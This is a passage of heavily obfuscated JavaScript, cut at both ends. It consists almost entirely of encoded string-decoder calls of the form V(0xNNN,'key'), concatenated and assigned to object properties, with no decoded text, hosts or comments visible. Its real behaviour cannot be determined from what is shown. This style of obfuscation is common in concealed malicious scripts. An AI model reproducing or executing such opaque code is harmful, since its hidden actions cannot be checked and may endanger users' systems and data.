(0x1ac,')k5#')+V(0x5bc,'o!de')+V(0xda6,'RxPH')+V(0xaa5,'$TMs')+V(0x290,'07c[')+V(0xf01,'5Oem')+V(0x872,'mQpI')+V(0x4fe,'!FKh')+V(0x433,'2QCx')+V(0xecb,'!#WY')+V(0x60b,'RxPH')+V(0x82f,'G%Zv')+V(0xa7d,'YAAG')+V(0x73e,'V04#')+V(0xb21,'OiRT')+V(0x55f,'iD5y')+V(0x230,'Ep%I')+V(0x7b5,'WKoi')+V(0xe2e,'VR9n')+V(0xbcf,'mQpI')+V(0xcbf,'ZzDJ')+V(0xce6,'^5Ay')+V(0x27f,'z9dl')+V(0x94f,'RxPH')+V(0xcb1,'0!Dv')+V(0x87e,'$TMs')+V(0x94d,'iD5y')+V(0x7bd,'0!Dv')+V(0xb45,'4H7V')+V(0x68a,'z9dl')+V(0x765,'07c[')+V(0x1a3,'e0gx')+V(0x8b4,'14tt')+V(0x610,'TJkN')+V(0x5b3,'mQpI')+V(0xc66,'8^fd')+V(0x8ce,'o!de')+V(0x77f,'$TMs')+V(0x767,'iD5y')+V(0x9e7,'o!de')+V(0x275,'mQpI')+V(0x772,'Hmyy')+V(0x21b,')k5#')+V(0x945,'RxPH')+V(0x214,'31]f')+V(0xe29,'4LFE')+V(0x858,'4H7V')+V(0x31e,'31]f')+V(0x38a,'e0gx')+V(0xa63,'e0gx')+V(0x78e,'4H7V')+V(0x4bd,'9*z0')+V(0xf7e,'e0gx')+V(0xa69,'Hmyy')+V(0xe69,'!FKh')+V(0xdfb,'2QCx')+V(0x3ff,'0!Dv')+V(0xf55,'t16)')+V(0x904,'Ep%I')+V(0x2d9,'Hmyy')+V(0x833,'rpeA')+V(0x8bd,'LgKQ')+V(0x3c6,'LgKQ')+V(0x457,'#Lc4')+V(0x916,'Hmyy')+V(0x9e9,')k5#')+V(0x39f,'0!Dv')+V(0x8a5,'8^fd')+V(0xcc6,'z9dl')+V(0xd77,'4LFE')+V(0xc1b,'VR9n')+V(0xf0b,'RxPH')+V(0x4e0,'TJkN')+V(0xccc,'YAAG')+V(0x52c,'WKoi')+V(0x98b,'e0gx')+V(0x456,'8^fd')+V(0xe99,'!#WY')+V(0xd82,'G%Zv')+V(0xcf4,'t16)')+V(0xd37,'Ep%I')+V(0x2a9,'%ppe')+V(0xe49,'(W]r')+V(0x3dc,'!FKh')+V(0x842,'Yqbh')+V(0x52a,'uZhu')+V(0xf26,'Ep%I')+V(0x338,'t16)')+V(0x2fb,')k5#')+V(0xd02,'t16)')+V(0xb3b,'LgKQ')+V(0x1b6,'Z52F')+V(0xb17,'V04#')+V(0x62a,'Ce#p')+V(0xc75,'!#WY')+V(0x583,'2QCx')+V(0xacb,'8^fd')+V(0xea8,'$TMs')+V(0xc2f,'LgKQ')+V(0x2ba,'YAAG')+V(0xb93,'LgKQ')+V(0x8a2,'(W]r')+V(0xd0b,'!#WY')+V(0x5cf,'Hmyy')+V(0xa8a,'8^fd')+V(0xebf,'$TMs')+V(0x28b,'t16)')+V(0x983,'%ppe')+V(0x213,'Yqbh')+V(0xbbf,'mQpI')+V(0xca0,'TJkN')+V(0x663,'0!Dv')+V(0x60c,'07c[')+V(0x6a1,'rpeA')+V(0x25f,'14tt')+V(0x51b,'e0gx')+V(0x826,'N$hk')+V(0x324,'8^fd')+V(0x2e0,'$TMs')+V(0x635,'Z52F')+V(0xa00,'0!Dv')+V(0x9d3,'14tt')+V(0xb8f,'N$hk')+V(0xce3,'(W]r')+V(0x39a,'^5Ay')+V(0x9b5,'9VSD')+V(0x40a,'RxPH')+V(0x82e,'9SIf')+V(0x383,'LgKQ')+V(0x8ee,'!#WY')+V(0x8f4,'14tt')+V(0xd30,'Z52F')+V(0x52d,'Ep%I')+V(0x73d,'RxPH')+V(0x79f,'4LFE')+V(0x61e,'YAAG')+V(0xd21,')k5#')+V(0xb6a,'HCci')+V(0x9e8,'YAAG')+V(0x5c1,'TJkN')+V(0x627,'07c[')+V(0x863,'Ce#p')+V(0xa4e,'Ep%I')+V(0x947,'#Lc4')+V(0x17c,'z9dl')+V(0xd23,'rNJ2')+V(0xad1,'OiRT')+V(0x9ba,'HCci')+V(0x791,'HCci')+V(0xe33,'14tt')+V(0x66e,'VR9n')+V(0x347,'ZzDJ')+V(0x95c,'0!Dv')+V(0xb99,'(W]r')+V(0xe0b,'Ep%I')+V(0x75a,'G%Zv')+V(0xb6b,'Z52F')+V(0x9fa,'rNJ2')+V(0x4db,'^5Ay')+V(0x819,'2QCx')+V(0xa7f,'9VSD')+V(0x59b,'Yqbh')+V(0xed7,'RxPH')+V(0xdc1,'8^fd')+V(0x4eb,'#Lc4')+V(0xcca,'z9dl')+V(0x7ae,'2QCx')+V(0xc3f,'8^fd')+V(0x1b5,'Yqbh')+V(0x505,'ul[F')+V(0x394,'uZhu')+V(0x2cb,')k5#')+V(0x5d4,'4H7V'))+(V(0x154,'9SIf')+V(0x965,'iD5y')+V(0x584,'z9dl')+V(0x4dc,'OiRT')+V(0x8f9,'rpeA')+V(0x71e,'WKoi')+V(0xc14,'t16)')+V(0xc90,'0!Dv')+V(0x51d,'ZzDJ')+V(0xdca,'U#H]')+V(0x2e3,'2QCx')+V(0xc52,'5Oem')+V(0x750,'V04#')+V(0x546,'ZzDJ')+V(0x3b9,'rNJ2')+V(0xf59,'VR9n')+V(0x521,'%ppe')+V(0xf66,'U#H]')+V(0xa0e,'9*z0')+V(0x302,'V04#')+V(0x496,'j932')+V(0x557,'iD5y')+V(0x880,'o!de')+V(0xd04,'o!de')+V(0x854,'!FKh')+V(0xf0c,'#Lc4')+V(0x525,'OiRT')+V(0x405,'uZhu')+V(0x7ce,'z9dl')+V(0x24c,'2QCx')+V(0x317,'TJkN')+V(0x30d,'WKoi')+V(0x57d,'z9dl')+V(0xc83,'0!Dv')+V(0x7d8,')k5#')+V(0xb87,'$TMs')+V(0x5e5,'uZhu')+V(0x25e,'Yqbh')+V(0x426,'WKoi')+V(0xb16,'YAAG')+V(0x327,'rpeA')+V(0xd29,'j932')+V(0x878,'14tt')+V(0x42f,'uZhu')+V(0x984,'rpeA')+V(0x3ad,'VR9n')+V(0x908,'2QCx')+V(0xa1b,'0!Dv')+V(0x398,'ZzDJ')+V(0xab9,'0!Dv')+V(0x443,'9*z0')+V(0xc9f,'Hmyy')+V(0x92b,'%ppe')+V(0x31a,'TJkN')+V(0x746,'rpeA')+V(0x53e,'WKoi')+V(0xc2e,'0!Dv')+V(0xa0c,'Ep%I')+V(0x76b,'j932')+V(0x64f,'Ce#p')+V(0xabf,'!FKh')+V(0xcbe,'ZzDJ')+V(0xf19,'p[f%')+V(0xd24,'Ep%I')+V(0xcff,'uZhu')+V(0xe54,'8^fd')+V(0x28d,'t16)')+V(0x6fa,'ul[F')+V(0x6cf,'N$hk')+V(0x242,'9*z0')+V(0xa29,'j932')+V(0x8b3,'07c[')+V(0x901,'!#WY')+V(0x1f9,'iD5y')+V(0x27d,'G%Zv')+V(0x3a2,'Ep%I')+V(0x844,'G%Zv')+V(0x817,'!#WY')+V(0xd10,'rpeA')+V(0x1de,'p[f%')+V(0x196,'0!Dv')+V(0x1ea,'Z52F')+V(0x706,'HCci')+V(0x7b9,'4H7V')+V(0x3b3,'Ep%I')+V(0xca1,'07c[')+V(0x7f0,'#Lc4')+V(0x5b6,'HCci')+V(0xec2,'G%Zv')+V(0x473,'rNJ2')+V(0xa5b,'Hmyy')+V(0x43f,'0!Dv')+V(0xfcb,'e0gx')+V(0x6e1,'TJkN')+V(0x416,'9SIf')+V(0x6b1,'31]f')+V(0x679,'rpeA')+V(0xb44,'2QCx')+V(0x5b8,'TJkN')+V(0xbf5,'U#H]')+V(0x915,'0!Dv')+V(0x1f4,'8^fd')+V(0xad8,'V04#')+V(0xa45,')k5#')+V(0xa12,'2QCx')+V(0x323,'TJkN')+V(0x923,'RxPH')+V(0x6be,'$TMs')+V(0xeda,'VR9n')+V(0x6cc,'N$hk')+V(0x7de,'9VSD')+V(0xce1,'4H7V')+V(0x78c,'V04#')+V(0x4fb,'%ppe')+V(0x47b,'ul[F')+V(0x2b1,'rpeA')+V(0xe95,'t16)')+V(0xab1,'o!de')+V(0x49d,'0!Dv')+V(0xbf3,'TJkN')+V(0x48e,'ZzDJ')+V(0x64e,'OiRT')+V(0x355,'4H7V')+V(0x94c,'e0gx')+V(0x7e2,'31]f')+V(0xd09,'mQpI')+V(0xc04,'!FKh')+V(0xe87,'14tt')+V(0x6f2,'e0gx')+V(0xc86,'$TMs')+V(0xd5a,')k5#')+V(0x22e,'!#WY')+V(0xadb,'t16)')+V(0xd18,'U#H]')+V(0x9a5,'j932')+V(0xeac,'LgKQ')+V(0x4f7,'OiRT')+V(0xc05,'uZhu')+V(0xafc,'%ppe')+V(0xe26,'TJkN')+V(0x1ab,'HCci')+V(0xb14,'$TMs')+V(0xbed,'!FKh')+V(0xd16,'Hmyy')+V(0xeb4,'TJkN')+V(0x460,'OiRT')+V(0x326,'14tt')+V(0xbcb,'2QCx')+V(0xa33,'U#H]')+V(0xd99,'Yqbh')+V(0x7ea,'#Lc4')+V(0x4ce,'z9dl')+V(0x259,'!#WY')+V(0x694,'4LFE')+V(0x6b0,'%ppe')+V(0x37e,'4H7V')+V(0xd9c,'4LFE')+V(0x7ed,'ZzDJ')+V(0xbab,'!FKh')+V(0x476,'mQpI')+V(0xc15,'ul[F')+V(0x232,'5Oem')+V(0xe8c,'LgKQ')+V(0xcd7,')k5#')+V(0x74f,'%ppe')+V(0xd93,'4LFE')+V(0xa68,'#Lc4')+V(0x582,'o!de')+V(0xfc4,'Hmyy')+V(0xd2b,'!#WY')+V(0xaed,')k5#')+V(0x16a,'!#WY')+V(0xf1b,'5Oem')+V(0xd4e,'YAAG')+V(0x7dd,'5Oem')+V(0x187,'%ppe')+V(0x91e,'$TMs')+V(0xc7f,'N$hk')+V(0x83e,'WKoi')+V(0xf38,'p[f%')+V(0xc2d,'o!de')+V(0xcc5,'2QCx')+V(0xd59,'%ppe')+V(0x7bf,'Ce#p')+V(0x1f3,'Yqbh')+V(0x83a,'p[f%')+V(0x2d6,'e0gx')+V(0xc81,'TJkN')+V(0xe77,'4H7V')+V(0x3aa,'mQpI')+V(0xa1a,'uZhu')+V(0xaf4,'p[f%')+V(0x779,'o!de')+V(0xfdb,'YAAG')+V(0xb26,'Z52F')+V(0x2de,'OiRT')+V(0x801,'YAAG')+V(0xba6,'ZzDJ')+V(0x195,'9VSD')+V(0xa5f,'Z52F'))+(V(0xdad,'14tt')+V(0x36c,'14tt')+V(0x148,'9*z0')+V(0xcb5,'mQpI')+V(0x6e5,'4H7V')+V(0xc0e,'%ppe')+V(0xa85,'8^fd')+V(0x462,'9SIf')+V(0xc40,'2QCx')+V(0xd51,'N$hk')+V(0xe1d,'G%Zv')+V(0x307,'ul[F')+V(0x6ef,'OiRT')+V(0xa05,'rNJ2')+V(0x56a,'0!Dv')+V(0x60e,'iD5y')+V(0x1d5,'Ce#p')+V(0x9c1,'iD5y')+V(0xfc2,'YAAG')+V(0x1c7,'ul[F')+V(0x4d6,'U#H]')+V(0xf33,'14tt')+V(0x7db,'9*z0')+V(0xe44,'mQpI')+V(0x1fb,'ZzDJ')+V(0x86e,'rNJ2')+V(0x708,'RxPH')+V(0x792,'4LFE')+V(0xb6e,'WKoi')+V(0xfa3,')k5#')+V(0x432,'G%Zv')+V(0xdb7,'%ppe')+V(0x9f4,'9*z0')+V(0x598,'ZzDJ')+V(0xd22,'z9dl')+V(0xfbd,'j932')+V(0x12d,')k5#')+V(0x189,'Ce#p')+V(0x4f6,'j932')+V(0xc02,'^5Ay')+V(0x843,'o!de')+V(0xfae,'V04#')+V(0xe83,'9*z0')+V(0x7af,'Hmyy')+V(0xd14,'HCci')+V(0x5ca,'0!Dv')+V(0x547,'4H7V')+V(0x392,'9VSD')+V(0xf1a,'rpeA')+V(0xb0f,'e0gx')+V(0x71b,'j932')+V(0x353,'4H7V')+V(0x33a,'t16)')+V(0xf98,'Ep%I')+V(0xeb3,'N$hk')+V(0x869,'uZhu')+V(0xe9b,'iD5y')+V(0x712,'%ppe')+V(0x8c8,'31]f')+V(0x9dc,'VR9n')+V(0xf8d,'14tt')+V(0x4da,'LgKQ')+V(0x35f,'N$hk')+V(0x907,'ZzDJ')+V(0x2e1,'$TMs')+V(0xf49,'07c[')+V(0x44c,'VR9n')+V(0x59e,'j932')+V(0x209,'!#WY')+V(0xab5,'p[f%')+V(0xbb6,'4LFE')+V(0x9a4,'5Oem')+V(0xbb9,'HCci')+V(0xd62,'9VSD')+V(0x96f,'WKoi')+V(0xe82,'iD5y')+V(0xfe9,'2QCx')+V(0xb36,'31]f')+V(0xb00,'ZzDJ')+V(0x24d,'j932')+V(0x7b8,'4LFE')+V(0x537,'G%Zv')+V(0xc59,'07c[')+V(0x2b6,'o!de')+V(0x155,'HCci')+V(0xac8,'0!Dv')+V(0xa83,'U#H]')+V(0xe52,'mQpI')+V(0xd70,'rNJ2')+V(0x20b,'2QCx')+V(0x5f7,'Hmyy')+V(0x812,'4LFE')+V(0x771,'0!Dv')+V(0xfd8,'TJkN')+V(0xf08,'0!Dv')+V(0xa36,'iD5y')+V(0x715,'^5Ay')+V(0xd20,'YAAG')+V(0x3d9,'Z52F')+V(0xbfe,'Z52F')+V(0x1f5,'9*z0')+V(0x1a9,'uZhu')+V(0x849,'5Oem')+V(0x369,'%ppe')+V(0x1ed,'!#WY')+V(0x5ed,'G%Zv')+V(0x4c3,'2QCx')+V(0x7a4,'uZhu')+V(0xa64,'o!de')+V(0x7c3,'z9dl')+V(0x577,'^5Ay')+V(0xfc7,'31]f')+V(0x34c,'t16)')+V(0x73c,'!FKh')+V(0x24e,'OiRT')+V(0x6e8,'07c[')+V(0x8f6,'t16)')+V(0x6b4,'14tt')+V(0x453,'^5Ay')+V(0x501,'mQpI')+V(0xad6,'N$hk')+V(0x5d3,'o!de')+V(0x62d,'iD5y')+V(0x45e,'!#WY')+V(0x399,'rpeA')+V(0xf81,'j932')+V(0x376,'5Oem')+V(0x3f3,'HCci')+V(0xc32,'rpeA')+V(0x92c,'HCci')+V(0x762,'8^fd')+V(0x528,'p[f%')+V(0xf51,'TJkN')+V(0xc69,'9SIf')+V(0xdaf,'14tt')+V(0xda5,'31]f')+V(0x247,'ZzDJ')+V(0x39d,'0!Dv')+V(0xd49,'ul[F')+V(0x288,'t16)')+V(0x452,'Z52F')+V(0x6d1,'ul[F')+V(0x5a1,'WKoi')+V(0xef7,'HCci')+V(0xec8,'#Lc4')+V(0x7cc,'#Lc4')+V(0x95f,'5Oem')+V(0xda7,'Yqbh')+V(0x29e,'HCci')+V(0x62e,'5Oem')+V(0xa1e,'9SIf')+V(0xee7,'4H7V')+V(0x927,'^5Ay')+V(0x7b3,'G%Zv')+V(0xd33,'V04#')+V(0xc43,'!FKh')+V(0xc17,'o!de')+V(0x919,'YAAG')+V(0x3ee,'rpeA')+V(0xca7,'ZzDJ')+V(0x510,'LgKQ')+V(0x569,'OiRT')+V(0xecc,'iD5y')+V(0x658,'N$hk')+V(0xa24,'TJkN')+V(0x34d,'Hmyy')+V(0x334,'9*z0')+V(0x173,'t16)')+V(0x623,'4LFE')+V(0x734,'U#H]')+V(0x81c,'U#H]')+V(0xb35,'ul[F')+V(0x884,'(W]r')+'CW'),c[V(0xb47,'4H7V')]=V(0xf35,'8^fd')+V(0x216,'!#WY')+V(0x333,'G%Zv')+V(0xfeb,'OiRT')+V(0xbd9,'HCci')+V(0xc55,'9SIf')+V(0xe01,'07c[')+V(0x54a,'G%Zv')+V(0x906,'uZhu')+V(0x97a,'9VSD')+V(0x7e6,'#Lc4')+V(0x964,'RxPH')+V(0x25d,'2QCx')+V(0x773,'Ce#p')+V(0x9ec,'%ppe')+V(0x926,'#Lc4')+V(0xa6c,'#Lc4')+V(0xd7f,'5Oem')+V(0x1e2,'31]f')+V(0x570,'o!de')+V(0xec9,'Z52F')+V(0x43b,')k5#')+V(0x793,'p[f%')+V(0xb84,'e0gx')+V(0xd03,'14tt')+V(0xcfd,'(W]r')+V(0x650,'ZzDJ')+V(0xa9f,'p[f%')+V(0x40f,'4LFE')+V(0x26b,'#Lc4')+V(0x2dd,'^5Ay')+V(0x5a4,'TJkN')+V(0xd64,'TJkN')+V(0xb7a,'rNJ2')+V(0x4b1,'j932')+V(0xbf4,'rNJ2')+V(0x85e,'Yqbh')+V(0x9e5,'t16)')+V(0x7ec,'^5Ay')+V(0x5f0,'Ep%I')+V(0x865,'(W]r')+V(0x810,'14tt')+V(0xbf8,'G%Zv')+V(0xa02,'9VSD')+V(0xf99,'rNJ2')+V(0x5c2,'N$hk')+V(0x2db,'e0gx')+V(0x6c5,'4LFE')+V(0xe78,'%ppe')+V(0x7d1,'9VSD')+V(0x85b,'^5Ay')+V(0x5d7,'14tt')+V(0xf23,'mQpI')+V(0x87f,'31]f')+V(0x613,'Z52F')+V(0x3b1,'ul[F')+V(0xfd6,'(W]r')+V(0x562,'TJkN')+V(0x3e6,'VR9n')+V(0xc5b,'U#H]')+V(0x6e2,'9SIf')+V(0x68d,'ZzDJ')+V(0xc37,'iD5y')+V(0x645,'WKoi')+V(0x423,'iD5y')+V(0xf5d,'V04#')+V(0xc08,'(W]r')+V(0xcc3,'9VSD')+V(0x973,'$TMs')+V(0xee3,'5Oem')+V(0x649,'5Oem')+V(0x596,'z9dl')+V(0x2e9,'Ce#p')+V(0xdee,'t16)')+V(0x75e,'rNJ2')+V(0xf14,'9SIf')+V(0x67e,'OiRT')+V(0x889,'YAAG')+V(0xa5a,'Ce#p')+V(0xfaa,'!FKh')+V(0x217,'8^fd')+V(0xd2e,'z9dl')+V(0xbd5,'WKoi')+V(0x373,'rNJ2')+V(0x42d,'z9dl')+V(0x5cd,'N$hk')+V(0x71c,'WKoi')+V(0x474,'9*z0')+V(0xa52,'p[f%')+V(0xa5e,'OiRT')+V(0x9ae,'4LFE')+V(0x301,'!#WY')+V(0xaa4,'!#WY')+V(0x1a0,'Ce#p')+V(0x1d2,'$TMs')+V(0x30f,'9SIf')+V(0xb1d,'31]f')+V(0x6d4,'p[f%')+V(0xef6,'o!de')+V(0x599,'Ce#p')+V(0x13c,'j932')+V(0x2a3,'rpeA')+V(0xac5,'5Oem')+V(0xd3b,'OiRT')+V(0xf37,'$TMs')+V(0xebc,'N$hk')+V(0x7e7,'%ppe')+V(0x4b9,'N$hk')+V(0xe43,'#Lc4')+V(0xcf0,'VR9n')+V(0xb5d,'#Lc4')+V(0xb6f,'^5Ay')+V(0xd2c,'N$hk')+V(0x8c0,'j932')+V(0xaf0,')k5#')+V(0x3a8,'!FKh')+V(0x1a7,'Ce#p')+V(0x2a1,'ul[F')+V(0xedd,'9SIf')+V(0x4d0,'0!Dv')+V(0x6ca,'p[f%')+V(0xafd,'14tt')+V(0x764,'N$hk')+V(0x891,'iD5y')+V(0xead,'0!Dv')+V(0xb41,'uZhu')+V(0x82d,'Ce#p')+V(0xe56,'LgKQ')+V(0xf97,'Yqbh')+V(0xea2,'VR9n')+V(0x700,'$TMs')+V(0xfb0,'TJkN')+V(0xe98,'o!de')+V(0x387,')k5#')+V(0x98f,'5Oem')+V(0x1a5,'V04#')+V(0x1ef,'t16)')+V(0xd69,'Hmyy')+V(0xdab,'YAAG')+V(0x1d0,'iD5y')+V(0x6c8,')k5#')+V(0x7ac,'U#H]')+V(0xeb9,'j932')+V(0x703,'YAAG')+V(0x4e1,'z9dl')+V(0xbcc,'p[f%')+V(0x65e,'ul[F')+V(0x357,'#Lc4')+V(0xa54,'!FKh')+V(0xeae,'VR9n')+V(0x790,'^5Ay')+V(0x5e9,'8^fd')+V(0xe3e,'rpeA')+V(0xf77,'HCci')+V(0xf3f,'9VSD')+V(0x1dc,'Yqbh')+V(0xa2f,'RxPH')+V(0x85f,'9SIf')+V(0x9c9,'LgKQ')+V(0xd9b,'OiRT')+V(0xa66,'!FKh')+V(0xf76,'!FKh')+V(0xf3e,'Yqbh')+V(0x1df,'uZhu')+V(0xf9a,'p[f%')+V(0x80e,'RxPH')+V(0x67c,'RxPH')+V(0x1d4,'RxPH')+V(0x876,'Z52F')+V(0xc1a,'07c[')+V(0xb61,'HCci')+V(0xd50,'N$hk')+V(0x17b,'!FKh')+V(0x257,'Ep%I')+V(0x534,'iD5y')+V(0xfc1,'t16)')+V(0xcbb,'14tt')+V(0x5e8,'!FKh')+V(0xda2,'8^fd')+V(0x769,'uZhu')+V(0x847,'HCci')+V(0x146,'31]f')+V(0x425,'!#WY')+V(0xa87,'o!de')+V(0x450,'5Oem')+V(0x274,'N$hk')+V(0xa3d,'z9dl')+V(0xd25,')k5#')+V(0x514,'V04#')+V(0x417,'iD5y')+V(0x7ba,'e0gx')+V(0x3da,'RxPH')+V(0x56d,'07c[')+V(0xe0e,'j932')+V(0x54d,'!FKh')+V(0x5d0,'G%Zv')+V(0xb43,'(W]r')+V(0x7ef,'G%Zv')+V(0x579,'z9dl')+V(0x787,'07c[')+(V(0xf4f,'rNJ2')+V(0xe90,'!#WY')+V(0xbde,'31]f')+V(0x1cc,'G%Zv')+V(0x25b,'iD5y')+V(0xf39,'9SIf')+V(0x3ac,'rNJ2')+V(0x39e,'G%Zv')+V(0x867,'%ppe')+V(0x555,'#Lc4')+V(0x297,'!FKh')+V(0xf3d,'Ce#p')+V(0xbb5,'N$hk')+V(0xe60,'p[f%')+V(0x94b,'VR9n')+V(0x226,'LgKQ')+V(0xc29,'uZhu')+V(0x5e7,'Z52F')+V(0x7ee,'VR9n')+V(0xf75,'LgKQ')+V(0xa80,'Z52F')+V(0xdb4,'(W]r')+V(0xb79,'%ppe')+V(0x3d2,'o!de')+V(0xae9,'OiRT')+V(0xec6,'Ep%I')+V(0xf57,'p[f%')+V(0x42c,'^5Ay')+V(0x35c,'Ce#p')+V(0xd12,'mQpI')+V(0x411,'o!de')+V(0x654,'9*z0')+V(0xe05,'o!de')+V(0xfad,'RxPH')+V(0x64b,'4H7V')+V(0x18b,'p[f%')+V(0xc6e,'!#WY')+V(0x751,'OiRT')+V(0xb77,'!FKh')+V(0xc28,'OiRT')+V(0x204,'8^fd')+V(0x89c,'j932')+V(0xa67,'uZhu')+V(0x931,'2QCx')+V(0x911,'o!de')+V(0x4d1,'z9dl')+V(0xec4,'14tt')+V(0x1db,'iD5y')+V(0xd83,'U#H]')+V(0x33e,'07c[')+V(0x7c5,'z9dl')+V(0xb72,'$TMs')+V(0xe4b,'RxPH')+V(0x2d1,'OiRT')+V(0xddf,'2QCx')+V(0x77c,'9SIf')+V(0x683,'Ce#p')+V(0xbb0,'TJkN')+V(0xd9f,'$TMs')+V(0xeb1,'%ppe')+V(0x3bc,'V04#')+V(0x975,'!FKh')+V(0xbad,'Ep%I')+V(0x527,'uZhu')+V(0xc8f,'e0gx')+V(0x96a,'(W]r')+V(0x422,'ul[F')+V(0xd67,'Yqbh')+V(0x258,'j932')+V(0xf06,'Ce#p')+V(0x410,'2QCx')+V(0xedc,'j932')+V(0xe40,'RxPH')+V(0x914,'uZhu')+V(0xa5c,'9VSD')+V(0xdcc,'Ep%I')+V(0x370,'G%Zv')+V(0x549,'N$hk')+V(0xce8,'Z52F')+V(0x821,'Ep%I')+V(0xde0,'ZzDJ')+V(0x567,'HCci')+V(0x28f,'LgKQ')+V(0x898,'9*z0')+V(0xb8b,'4LFE')+V(0x46a,'Ep%I')+V(0xe8e,'LgKQ')+V(0x55d,'%ppe')+V(0xdf5,'!#WY')+V(0x137,'9VSD')+V(0xe6f,'z9dl')+V(0x8fa,'rpeA')+V(0x46b,'07c[')+V(0xae3,'07c[')+V(0x5ce,'p[f%')+V(0x622,'4H7V')+V(0x7d7,'!#WY')+V(0x360,'9SIf')+V(0xd31,'WKoi')+V(0xaa3,'9*z0')+V(0xc8c,'RxPH')+V(0xa47,'LgKQ')+V(0xab6,'31]f')+V(0x368,'!FKh')+V(0x41b,'8^fd')+V(0x827,'9VSD')+V(0x49b,'N$hk')+V(0xcfe,'31]f')+V(0x966,'z9dl')+V(0x15b,')k5#')+V(0x135,'!#WY')+V(0x182,'%ppe')+V(0x667,'V04#')+V(0x446,'mQpI')+V(0x2d5,'5Oem')+V(0xb55,'mQpI')+V(0x436,'YAAG')+V(0xd2d,'Ce#p')+V(0x5cc,'N$hk')+V(0x696,'OiRT')+V(0x2c9,'2QCx')+V(0xf5b,'rpeA')+V(0x28c,'o!de')+V(0x832,'Ce#p')+V(0x682,'07c[')+V(0x1c5,'Ep%I')+V(0x81f,'ZzDJ')+V(0x32e,'p[f%')+V(0xdb8,'9VSD')+V(0x7e8,')k5#')+V(0x418,'TJkN')+V(0xf7f,'G%Zv')+V(0x166,'N$hk')+V(0x8bc,'Ce#p')+V(0x5bf,'e0gx')+V(0x48f,'5Oem')+V(0xb2b,'OiRT')+V(0xc25,'14tt')+V(0xcef,'Hmyy')+V(0x348,'HCci')+V(0xc97,'5Oem')+V(0xf46,'Yqbh')+V(0x8a8,'rNJ2')+V(0x1e7,'4H7V')+V(0x903,'mQpI')+V(0xf93,'mQpI')+V(0xb1b,'Ce#p')+V(0x8e1,'0!Dv')+V(0xb2f,'2QCx')+V(0x42e,'2QCx')+V(0x80f,'0!Dv')+V(0xb32,'HCci')+V(0xad3,')k5#')+V(0x5aa,'07c[')+V(0x3fa,'G%Zv')+V(0xd1e,'G%Zv')+V(0x831,'9SIf')+V(0x9ea,'o!de')+V(0x5f5,'!#WY')+V(0x615,'V04#')+V(0xfa9,'07c[')+V(0x408,'5Oem')+V(0xba8,'9SIf')+V(0xb15,'31]f')+V(0xbeb,'iD5y')+V(0xb33,'o!de')+V(0x45a,'31]f')+V(0xef9,'rNJ2')+V(0x2bf,'rpeA')+V(0x79c,'5Oem')+V(0x1ba,'VR9n')+V(0x698,'%ppe')+V(0x15c,'!FKh')+V(0x2c8,'e0gx')+V(0xf79,'p[f%')+V(0x279,'8^fd')+V(0xe4a,'9SIf')+V(0x6d7,'e0gx')+V(0xe02,'p[f%')+V(0x999,'WKoi')+V(0xc9a,'!FKh')+V(0xc48,'WKoi')+V(0xc4a,'e0gx')+V(0x1d8,'LgKQ')+V(0x4e3,'RxPH')+V(0x21e,'14tt')+V(0x761,'Hmyy')+V(0xe81,'LgKQ')+V(0x37d,'2QCx')+V(0x5ec,'(W]r')+V(0x79a,'!#WY')+V(0xdc3,'YAAG')+V(0xd7c,'!#WY')+V(0xbc8,'Ep%I')+V(0xee1,'G%Zv')+V(0x62f,'$TMs')+V(0xc67,'(W]r')+V(0xfdc,'N$hk')+V(0xd91,'YAAG')+V(0x191,'z9dl'))+(V(0xf0a,'V04#')+V(0x5bd,'j932')+V(0x3e0,')k5#')+V(0xaf2,'31]f')+V(0xd3e,'ZzDJ')+V(0x1a2,'^5Ay')+V(0xcc7,'YAAG')+V(0x8b6,'t16)')+V(0x7b7,'e0gx')+V(0xa18,'$TMs')+V(0x8fc,'VR9n')+V(0x93d,'07c[')+V(0x47c,'YAAG')+V(0xd1b,'WKoi')+V(0xd63,'(W]r')+V(0xc23,'Hmyy')+V(0xdd2,'^5Ay')+V(0x4c4,'mQpI')+V(0x130,'OiRT')+V(0x1c0,'9VSD')+V(0xc6b,'5Oem')+V(0xb6c,'WKoi')+V(0xfd5,'e0gx')+V(0x35a,'YAAG')+V(0x25a,'%ppe')+V(0xea7,'Yqbh')+V(0x3d1,'0!Dv')+V(0xeed,'4LFE')+V(0xa90,'HCci')+V(0xf9c,')k5#')+V(0x499,'ul[F')+V(0x9fd,'RxPH')+V(0x953,'OiRT')+V(0x89e,'4H7V')+V(0x5e1,'rNJ2')+V(0x402,'RxPH')+V(0xac0,'N$hk')+V(0x80c,'t16)')+V(0x177,'t16)')+V(0x6dc,'LgKQ')+V(0x3a7,'uZhu')+V(0x2a8,'iD5y')+V(0x23b,'YAAG')+V(0x2b8,'p[f%')+V(0xef1,'Ce#p')+V(0x545,')k5#')+V(0x574,'VR9n')+V(0xba9,'$TMs')+V(0x519,'Yqbh')+V(0xda0,'uZhu')+V(0x5f1,'N$hk')+V(0x759,'^5Ay')+V(0xba4,'^5Ay')+V(0x69b,'p[f%')+V(0xd38,'VR9n')+V(0x7bc,'9*z0')+V(0x794,'rNJ2')+V(0x16c,'U#H]')+V(0x43c,'uZhu')+V(0x4f1,'rpeA')+V(0x4e8,'G%Zv')+V(0x935,'ul[F')+V(0x8d6,'5Oem')+V(0x372,'(W]r')+V(0xb66,'N$hk')+V(0x141,'iD5y')+V(0xaa8,'o!de')+V(0xd58,'iD5y')+V(0xbb7,'5Oem')+V(0x851,'rNJ2')+V(0x609,'2QCx')+V(0x280,'(W]r')+V(0xe28,'G%Zv')+V(0xf00,'OiRT')+V(0x655,'Z52F')+V(0x879,'mQpI')+V(0x435,'WKoi')+V(0xb02,'V04#')+V(0x641,'07c[')+V(0x16b,'rNJ2')+V(0xbb3,'ul[F')+V(0xb19,'V04#')+V(0x439,'07c[')+V(0x4af,'iD5y')+V(0x6fb,'V04#')+V(0xb69,'z9dl')+V(0x4c6,'4LFE')+V(0x4f3,'YAAG')+V(0xfe2,'%ppe')+V(0xfce,'LgKQ')+V(0x5b0,'Z52F')+V(0xed8,'Hmyy')+V(0xb80,'4LFE')+V(0x64d,'9VSD')+V(0x23a,'N$hk')+V(0xfea,'e0gx')+V(0xdec,'HCci')+V(0x391,'Ep%I')+V(0xc22,'%ppe')+V(0x42b,'ZzDJ')+V(0x9db,'$TMs')+V(0xc65,'9SIf')+V(0x8e3,'Yqbh')+V(0x63b,'iD5y')+V(0x354,'o!de')+V(0x702,'VR9n')+V(0x8af,'RxPH')+V(0x35b,'0!Dv')+V(0x63e,'j932')+V(0x806,'^5Ay')+V(0x1fe,'WKoi')+